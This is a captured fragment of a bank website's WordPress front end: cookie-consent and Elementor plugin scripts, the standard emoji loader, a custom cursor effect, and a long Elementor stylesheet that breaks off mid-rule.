var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"1739","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://questmb.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"35","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://questmb.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=1739","page_links":{"uk":{"cookie-statement":{"title":"Cookie Policy","url":"https://fbnquest.com/merchant-bank/policies/cookie-policy/"},"privacy-statement":{"title":"Privacy Statement","url":"https://fbnquest.com/merchant-bank/policies/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://questmb.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765788773" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://questmb.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/metisMenu.min.js?ver=3.0.6" id="metis-menu-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://questmb.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://questmb.com/wp-admin/admin-ajax.php","nonce":"757767cf7c","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://questmb.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://questmb.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-vertical-menu.min.js?ver=6.15.5" id="ep-vertical-menu-js"></script>
<script src="https://questmb.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.15.5" id="element-pack-helper-js"></script>
<script src="https://questmb.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/questmb.com\/wp-admin\/admin-ajax.php","nonce":"015b10a4b8","urls":{"assets":"https:\/\/questmb.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/questmb.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/questmb.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://questmb.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://questmb.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://questmb.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://questmb.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function(){
 var cursor = jQuery('.mini_circle');
 
 jQuery(window)
 .mousemove(function(e) {
        cursor.css({
            top: e.clientY - cursor.height() / 2,
            left: e.clientX - cursor.width() / 2
        });
	})	
	jQuery("a")
        .mouseenter(function() {
            cursor.css({
                transform: "scale(3.2)",
                "background-color": "rgba(198,204,208,0.20)"
            });
        })
        .mouseleave(function() {
            cursor.css({
                transform: "scale(1)",
                "background-color": "rgba(198,204,208,1)"
            });
		});
  jQuery(".share")
        .mouseenter(function() {
            cursor.css({
                transform: "scale(3.2)",
                "background-color": "rgba(198,204,208,0.20)"
            });
        })
        .mouseleave(function() {
            cursor.css({
                transform: "scale(1)",
                "background-color": "rgba(198,204,208,1)"
            });
		});
  
  jQuery(window).mouseenter(function(e) {
        cursor.css({
            opacity: "1"
        });
	});
	jQuery(window).mouseleave(function(e) {
        cursor.css({
            opacity: "0"
        });
	});
})
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 




<div class="mini_circle"></div>
<style>
  body:not(.elementor-editor-active) .mini_circle {
   position: fixed;
   left: 0;
   top: 0;
   right: 0;
   bottom: 0;
   -webkit-transition: transform 0.2s;
   transition: transform 0.2s ease-out, background-color .2s;
   /*mix-blend-mode: difference;*/
width:20px;
height:20px;
border-radius: 50%;
z-index:9999;
pointer-events: none;
background-color:#C6CCD0;  
}

@media (max-width:1119px) {
body:not(.elementor-editor-active) .mini_circle
  {
    display:none;
  }
}
      
@media (min-width:1119px){ 
        
body:not(.elementor-editor-active) > * {
    cursor:none;
  }
}
</style><!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2040063025" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://questmb.com/wp-content/uploads/elementor/css/post-757.css?ver=1769440749
body_size: 3600
content:
.elementor-757 .elementor-element.elementor-element-f16ff45:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-f16ff45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-f16ff45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ECEFF1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:100;}.elementor-757 .elementor-element.elementor-element-f16ff45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-a490877:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-a490877 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-a490877{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-757 .elementor-element.elementor-element-a490877 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-44f6fb0.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-757 .elementor-element.elementor-element-44f6fb0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-757 .elementor-element.elementor-element-4cf7555{width:auto;max-width:auto;z-index:100;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-757 .elementor-element.elementor-element-4cf7555 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-menu-toggle{margin:0 auto;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item{color:#003B65;fill:#003B65;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item:focus{color:#B50256;fill:#B50256;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item:after{border-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B50256;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-underline .elementor-item:after,
					 .elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-overline .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-double-line .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-4cf7555 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a, .elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-menu-toggle{color:#003B65;fill:#003B65;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a:hover,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a:focus,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a.highlighted{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(46, 54.99999999999999, 62, 0.05);}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-4cf7555 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-757 .elementor-element.elementor-element-abce9d4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-757 .elementor-element.elementor-element-f2ddac2{width:auto;max-width:auto;z-index:100;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-757 .elementor-element.elementor-element-f2ddac2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-menu-toggle{margin:0 auto;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item{color:#003B65;fill:#003B65;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item:focus{color:#B50256;fill:#B50256;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item:before,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item:after{border-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B50256;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#C6CCD1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-underline .elementor-item:after,
					 .elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-overline .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-double-line .elementor-item:before,
					 .elementor-757 .elementor-element.elementor-element-f2ddac2 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a, .elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-menu-toggle{color:#003B65;fill:#003B65;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a:hover,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a:focus,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a.highlighted{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(46, 54.99999999999999, 62, 0.05);}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-f2ddac2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-757 .elementor-element.elementor-element-453de57 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-757 .elementor-element.elementor-element-453de57:not(.elementor-motion-effects-element-type-background), .elementor-757 .elementor-element.elementor-element-453de57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5dce0b6a );}.elementor-757 .elementor-element.elementor-element-453de57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-757 .elementor-element.elementor-element-453de57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-757 .elementor-element.elementor-element-6792e77c{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-757 .elementor-element.elementor-element-6792e77c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-menu-toggle{margin:0 auto;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item{color:#003B65;fill:#003B65;padding-left:0px;padding-right:0px;padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item:focus{color:#B50256;fill:#B50256;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B50256;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a, .elementor-757 .elementor-element.elementor-element-6792e77c .elementor-menu-toggle{color:#003B65;fill:#003B65;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a:hover,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a:focus,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a.highlighted{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECEFF1;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown .elementor-item, .elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(46, 54.99999999999999, 62, 0.05);}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-757 .elementor-element.elementor-element-6792e77c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-757 .elementor-element.elementor-element-376f7c7e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-757 .elementor-element.elementor-element-d8b3f18{width:auto;max-width:auto;text-align:left;}.elementor-757 .elementor-element.elementor-element-d8b3f18 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-757 